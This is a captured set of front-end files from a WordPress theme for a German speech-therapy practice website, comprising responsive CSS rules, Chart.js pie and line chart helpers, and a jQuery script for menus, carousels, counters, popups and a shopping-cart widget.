  .service-page-wrap .service-block {
    text-align: center;
  }
  .service-page-wrap .service-block.last {
    margin-bottom: 70px;
  }
  .content-overlap.service-page-wrap {
    padding: 50px 30px 10px 30px;
  }
  .advisor-page .team-block {
    width: 45%;
    float: left;
    margin: 0 15px 30px 15px;
  }
  .advisor-page .team-block.last {
    margin-bottom: 30px;
  }
  .company-values-tab .nav-pills {
    width: 62%;
  }
  .footer-widget .wp-custom-nav,
  .footer-widget .finsult-recent-post,
  .footer-widget .finsult-address-widget {
    text-align: center;
    padding: 0;
  }
  .footer-widget .widget-title h4:after {
    bottom: -8px;
    left: 0;
    right: 0;
    margin-left: auto;
  }
  .service-two-block {
    text-align: center;
  }
  .service-two-block.last {
    margin-bottom: 72px;
  }
  .blog-single-post-padding .media-body .comment-info ul,
  .blog-single-post-padding .media-body .comment-info ol {
	  text-align: left;
  }
}

@media screen and (max-width: 667px) {
  .project-four-column .recent-work-block {
    width: 43%;
  }
  .quote-two .quote-inner {
    padding: 45px 30px;
  }
  .project-three-column .recent-work-block {
    width: 43%;
  }
  .comment-form input[type="text"] {
    margin-right: 15px;
  }
  .client-testimonial-three .thumb {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 30px;
  }
  .client-testimonial-three .thumb img {
    width: auto;
    display: inline-block;
  }
  .client-testimonial-three .content {
    width: 100%;
    text-align: center;
  }
  .form-style-two .left-field {
    margin-right: 15px;
  }
  .advisor-page .team-block {
    width: 43%;
  }
  .company-values-tab .nav-pills {
    width: 70%;
  }
}

@media screen and (max-width: 568px) {
	.company-values-tab .nav-pills {
		width: 80%;
	}
	.function {
		width: 100%;
		float: none;
	}
	.blog-footer .widget_tag_cloud,
	.blog-footer .blog-share {
		float: none;
		margin: 10px 0;
	}
	.blog-footer .widget_tag_cloud ul {
		display: block;
	}
	.blog-footer .widget_tag_cloud ul li {
		display: block;
		margin: 20px 0;
	}
	.footer-widget .widget_finsult_contact_widget .finsult-address{
		text-align: center;
	}
	.footer-widget .finsult-address .address-block i[class^="icon-"]{
		display: none;
	}
}

@media screen and (max-width: 480px) {
  .tparrows {
    display: none;
  }
  .client-testimonial {
    text-align: center;
  }
  .client-testimonial .review-thumb div {
    width: auto;
    margin-top: 30px;
  }
  .client-testimonial .review-thumb {
    margin-bottom: 20px;
  }
  .owl-theme .owl-dots {
    top: -30px;
    right: 0;
    left: 0;
  }
  .company-values-inner {
    padding: 50px 0 0 0;
  }
  .company-values-inner .company-values-chart {
    padding-right: 30px;
  }
  #project_filter .mix {
    margin-right: 0;
    margin-left: 0;
  }
  .project-four-column .recent-work-block {
    width: 100%;
  }
  .project-three-column .recent-work-block {
    width: 100%;
  }
  .post-single .post-meta {
    text-align: center;
  }
  .post-single .post-meta span span {
    font-size: 12px;
  }
  .post-single .post-title {
    font-size: 18px;
    text-align: center;
  }
  .post-single .post-entry {
    text-align: center;
  }
  blockquote {
    padding: 25px 40px 30px 25px;
  }
  blockquote p:after {
    left: -20px;
  }
  .pagination-two .pagination .nav-links .page-numbers .pagination-text,
  .pagination-two .pagination .nav-links .page-numbers:before {
    display: none;
  }
  .single-post-author .post-author-thumb {
    float: none;
    text-align: center;
    margin-bottom: 30px;
  }
  .single-post-author .post-author-thumb img {
    display: inline-block;
  }
  .single-post-author .post-author-info {
    width: 100%;
    float: none;
    text-align: center;
  }
  .comment-area {
    text-align: center;
  }
  .single-page-section-heading h3:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .comment-area ul .media .media-left {
    float: none;
    padding-right: 0;
    margin-bottom: 30px;
  }
  .comment-area ul ul {
    padding-left: 0;
  }
  .comment-form input[type="text"],
  .comment-form input[type="email"] {
    width: 100%;
  }
  .comment-form input[type="text"] {
    margin-rigt: 0;
  }
  .comment-form-area {
    text-align: center;
  }
  .tab-common {
    padding: 0;
  }
  .tab-common .nav-pills li {
    float: none;
  }
  .tab-common .tab-content .tab-pane {
    padding: 0 10px;
  }
  .content-overlap.testimonial-page {
    padding: 50px 10px 65px 10px;
  }
  .client-testimonial-three:after {
    display: none;
  }
  .testimonial-four .client-testimonial-two-inner {
    padding: 70px 10px 30px 15px;
  }
  .testimonial-four.content-right-align .client-testimonial-two-inner {
    padding: 70px 15px 30px 15px;
  }
  .testimonial-four.content-right-align .author .info {
    width: auto;
  }
  .testimonial-four-group .testimonial-four.last {
    margin-bottom: 80px;
  }
  .testimonial-four-group {
    padding: 100px 0 30px 0;
  }
  .testimonial-four .author {
    margin-left: 0px;
  }
  .testimonial-four .client-testimonial-two-inner:before {
    left: 30px;
  }
  .testimonial-four.content-right-align .author {
    margin-right: 0px;
  }
  .testimonial-four.content-right-align .client-testimonial-two-inner:before {
    right: -2px;
  }
  .testimonial-two-page .client-testimonial {
    padding: 35px 15px 45px 15px;
  }
  .growing-policy-inner {
    padding: 110px 15px 0 15px;
  }
  .project-counter-area .fun-factor {
    width: 100%;
    margin-bottom: 50px;
    float: none;
    text-align: center;
  }
  .project-counter-area .fun-factor.right {
    text-align: center;
    margin-bottom: 0px;
  }
  .job-vacancy-table tbody tr td {
    display: block;
    text-align: center;
    border: none;
    padding: 28px 0 18px 0px;
    border-bottom: 1px solid #e8e8e8;
  }
  .job-vacancy-table tbody tr td:first-child {
    border-left: none;
  }
  .job-vacancy-table tbody tr td:last-child {
    border-right: none;
  }
  .form-style-two input[type="text"],
  .form-style-two input[type="email"] {
    width: 100%;
  }
  .form-style-two .left-field {
    margin-right: 0;
  }
  .advisor-page .team-block {
    width: 100%;
    float: none;
    margin: 0 0 30px 0;
  }
  .jobvacancy-content-wrap .section-title h2 {
    font-size: 22px;
  }
  .advisor-page .team-info {
    text-align: center;
    padding-left: 0;
  }
  .team-block .team-thumb ul {
    left: 120px;
  }
  .section-title h2 {
    font-size: 22px;
  }
  .blog-three-grid .post-single .post-title {
    font-size: 16px;
  }
  .sub-header-inner {
    padding: 45px 70px 45px 70px;
  }
  .company-values-tab .nav-pills li {
    float: none;
    margin-right: 0;
    text-align: center;
    margin-bottom: 20px;
  }
  .company-values-tab .nav-pills li:last-child {
    margin-bottom: 0;
  }
  .fun-factor.alt {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
  .fliter-controller ul li {
    padding: 0 10px;
  }
  .quote-inner h3 {
    font-size: 18px;
    line-height: 30px;
  }
  .project-page-wrap {
    margin-bottom: 60px;
  }
  .panel-group .panel-title a {
    font-size: 15px;
    line-height: 24px;
  }
  .panel-heading .accordion-toggle:after,
  .panel-heading .accordion-toggle.collapsed:after {
    content: none;
  }
  .faq-pannel .panel.panel-default {
    text-align: center;
  }
  .latest-news-block .latest-news-content {
	bottom: 8px;
  }
  .job-table tbody tr td {
		padding: 12px 0 !important;
	}
	.footer-widget ul, .footer-widget ol {
		text-align: center !important; 
	} 
}

@media (max-width: 375px) {
  .blog-three-grid .post-single .post-meta span {
    margin-right: 10px;
    font-size: 11px;
    line-height: 24px;
  }
  .team-block .team-thumb ul {
    left: 85px;
  }
}

@media (max-width: 320px) {
  .pricing-block ul li {
    margin-bottom: 20px;
    font-size: 13px;
  }
  .price-box {
    margin: 55px 20px 30px 20px;
  }
}

@media (max-width: 992px) {
  /*-------- Collapse Navbar ----*/
  .navbar-collapse.collapse {
    display: none !important;
  }
  .navbar-collapse.collapse.in {
    display: block !important;
  }
  .navbar-header .collapse, .navbar-toggle {
    display: block !important;
  }
  .navbar-header {
    margin-top: 12px;
  }
  .navbar-default {
    padding-left: 0;
    padding-right: 0;
    padding-top: 20px;
    padding-bottom: 0;
  }
  .navbar-default .navbar-toggle {
    margin-right: 5px;
  }
  .navbar-default .navbar-toggle,
  .navbar-default .navbar-toggle:hover,
  .navbar-default .navbar-toggle:focus {
    border: none;
    background: none;
  }
  .navbar-default .navbar-nav li a {
    padding: 12px 18px 12px 0;
  }
  .navbar-default .navbar-nav .has-sub-menu > .sub-menu {
    position: static;
    padding-left: 25px;
    border: none;
    background: transparent;
    width: 100%;
    display: block;
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
	transition: none;
  }
  .navbar-default .sub-menu li {
    width: 100%;
    padding: 0;
    border-bottom: none;
  }
  .navbar-default .sub-menu li a {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
  }
  .navbar-default .navbar-nav li {
    float: none;
    display: block;
  }
  .navbar-default .navbar-nav li a:after {
    left: 0;
    margin-left: 0;
  }
  .navbar-default .nav.navbar-nav {
    float: none !important;
    padding-top: 70px;
    margin-left: -40px;
  }
  .navbar-default .navbar-nav .has-sub-menu button {
    position: absolute;
    top: 10px;
    right: 0;
    color: #d0d0d0;
    border: none;
    display: block;
    width: 50px;
    font-size: 25px;
    background: transparent;
  }
  .navbar-default .navbar-nav .has-sub-menu button:focus {
    outline: 0;
  }
  .navbar-default .navbar-nav .navbar-nav .has-sub-menu {
    position: relative !important;
  }
  .navbar-default .navbar-nav > li.has-sub-menu > a:after,
  .navbar-default .has-sub-menu:before,
  .navbar-default .has-sub-menu:hover:before {
    content: none;
  }
  .is-sticky .navbar-brand {
    margin-top: -8px;
  }
  .navbar-collapse {
    border-color: transparent !important;
  }
  .navbar-default .navbar-additional {
    display: none;
  }
  .navbar-default .navbar-collapse {
    border: none;
    width: 100%;
  }
  .navbar-default .navbar-collapse .nav.navbar-nav {
    padding-top: 20px;
    margin-left: 0px;
  }
  .navbar-default .sub-menu .has-sub-menu:before{
	  content: none;
  }
}

@media (max-width: 767px) {
  .navbar-nav {
    margin: 0;
  }
  .navbar-default .social-icon {
    display: none;
  }
  .footer-widget ul, .footer-widget ol {
		text-align: center !important; 
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/finsult_cp.js?ver=6.7.2
body_size: -92
content:
function finsult_cp_piechart(data,color,bgcolor,labels,id){
	var piechart = {
		type: 'pie',
		data: {
			datasets: [
				{
					data: data,
					backgroundColor: color,
				},
				{
					data: [],
					backgroundColor: bgcolor,
				}
			],
			labels: labels
		},
		options: {
			responsive: true,
			title: {
				display: false
			},
			legend: {
				display: true,
				position: 'right',
			},
		}
	};
	var ctx = document.getElementById(id).getContext("2d");
	myPie = new Chart(ctx, piechart);
}

--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/finsult-chart.js?ver=6.7.2
body_size: 90
content:
function linechart(id,labels,value1,value2){
	window.chartColors = {
		red: 'rgb(255, 99, 132)',
		orange: 'rgb(255, 159, 64)',
		yellow: 'rgb(255, 205, 86)',
		green: 'rgb(75, 192, 192)',
		blues: 'rgba(3, 169, 245,.3)',
		blue: 'rgb(3, 169, 245,)',
		purple: 'rgb(153, 102, 255)',
		grey: 'rgb(231,233,237)',
		oranges: 'rgba(254,87,34,.4)',
	}
	var config = {
		type: 'line',
		data: {
			labels: labels,
			datasets: [{
				label: "Unfilled",
				fill: true,
				backgroundColor: window.chartColors.oranges,
				borderColor: window.chartColors.orange,
				data: value1,
			}, 
			{
				label: "Filled",
				backgroundColor: window.chartColors.blues,
				borderColor: window.chartColors.blue,
				data: value2,
				fill: true,
			}]
		},
		options: {
			responsive: true,
			title:{
				display: false,
				text:'Chart.js Line Chart'
			},
			tooltips: {
				mode: 'index',
				intersect: false,
			},
			hover: {
				mode: 'nearest',
				intersect: true
			},
			scales: {
				xAxes: [{
					display: true,
					scaleLabel: {
						display: true,
						labelString: ' '
					}
				}],
				yAxes: [{
					display: true,
					scaleLabel: {
						display: true,
						labelString: ' '
					}
				}]
			}
		}
	};
	var ctx1 = document.getElementById(id).getContext("2d");
	window.myLine = new Chart(ctx1, config);
}

--- FILE ---
content_type: text/javascript
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/js/custom.js?ver=6.7.2
body_size: 837
content:
(function($){
	$(document).ready(function() {
		'use strict';
		
	/*-------------------------------------------
			Responsive Expandable Navigation
	-------------------------------------------*/
		$( ".has-sub-menu" ).append("<button class='plus'>+</button><button class='minus'>-</button>");
		$( ".has-sub-menu > .minus" ).hide();
		if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
			$( ".has-sub-menu > .sub-menu" ).hide();
		}
		
		$('.has-sub-menu > .plus').each(function() {
			$(this).click(function() {
				$(this).parent().children(".sub-menu").slideToggle( "slow", function() {
					$(this).parent().children( ".plus" ).hide();
					$(this).parent().children( ".minus" ).show();
				});
			});
		});
		
		$('.has-sub-menu > .minus').each(function() { 
			$(this).click(function() {
				$(this).parent().children(".sub-menu").slideToggle( "slow", function() {
					$(this).parent().children( ".minus" ).hide();
					$(this).parent().children( ".plus" ).show();
				});
			});
		});
	/*--------------------------------------
			Counter Settings
	----------------------------------------*/
		$('.counter-section').waypoint(function(direction) {
			$('.timer').countTo({
				speed: 3500
			});
			this.destroy();
		}, {
			offset: 'bottom-in-view'
		});
		
		$('.project-counter-area').waypoint(function(direction) {
			$('.timer').countTo({
				speed: 3500
			});
			this.destroy();
			}, {
			offset: 'bottom-in-view'
		});
		
	/*--------------------------------------
			Client Testimonial Settings
	----------------------------------------*/
		$("#client_testimonial").owlCarousel({
			items : 2,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false,
			responsive: {
				1024: {
					items: 2
				},
				768: {
					items: 1
				},
				736: {
					items: 1
				},
				667: {
					items: 1
				},
				568: {
					items: 1
				},
				414: {
					items: 1
				},
				375: {
					items: 1
				},
				320: {
					items: 1
				}
			}
	 
		});
		
		$("#testimonial_two").owlCarousel({
			items : 1,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false
	 
		});
		
		$("#testimonial_three").owlCarousel({
			items : 1,
			nav: true,
			navText: false,
			loop: true,
			autoPlay: true,
			slideSpeed : 500,
			paginationSpeed : 600,
			pagination: false
	 
		});
		
		$(function(){
			$('#project_filter').mixItUp();
		});
		
		/*--------------------------------------
				Slide Search Settings
		----------------------------------------*/
		
		$('.search-icon').on( "click", function (e) {
			e.preventDefault();
			if($('.search-btn').hasClass('fa-search')){
				$('.search-open').fadeIn(500);
				$('.search-btn').removeClass('fa-search');
				$('.search-btn').addClass('fa-times');
			} else {
				$('.search-open').fadeOut(500);
				$('.search-btn').addClass('fa-search');
				$('.search-btn').removeClass('fa-times');
			}   
		});
		
		/*-----------------------------------------------------------
		MagnificPopup Settings
		--------------------------------------------------------------*/
		
		$('.play-btn').magnificPopup({
			type: 'iframe'
		});
		$.extend(true, $.magnificPopup.defaults,{
			iframe: {
				patterns: {
				   youtube: {
					  index: 'youtube.com/', 
					  id: 'v=', 
					  src: 'http://www.youtube.com/embed/%id%?autoplay=1' 
				  }
				}
			}
		});
		
		$('.map-hyperlink').magnificPopup({
			type: 'iframe'
		});  
		/*-----------------------------------------------
				Skillbar Settings
		------------------------------------------------- */
		$('.skillbar').waypoint(function(direction) {
			$('.skillbar[data-percent]').each(function () {
				var skillbarWrapper = $(this);
				var progress = $(this).find('span.skill-bar-percent');
				var percentage = Math.ceil($(this).attr('data-percent'));
					$({countNum: 0}).animate({countNum: percentage}, {
					  duration: 3000,
					  step: function() {
						// What todo on every count
					  var pct = '';
					  if(percentage == 0){
						pct = Math.floor(this.countNum) + '%';
					  }else{
						pct = Math.floor(this.countNum+1) + '%';
					  }
					  progress.text(pct) && skillbarWrapper.find('.skillbar-bar').css('width',pct);
					  }
					});
				  })
				this.destroy()
			}, {
			offset: 'bottom-in-view'
		});
		
		$('body').on( 'added_to_cart', function( ev, fragmentsJSON, cart_hash, button ){
			if( typeof fragmentsJSON == 'undefined' )
				fragmentsJSON = $.parseJSON( sessionStorage.getItem( wc_cart_fragments_params.fragment_name ) );
				$.each( fragmentsJSON, function( key, value ) {
				if ( key == 'div.widget_shopping_cart_content' ){
					$('#finsult_minicart').html(value);
				}
			});
		});
	});
})(jQuery);
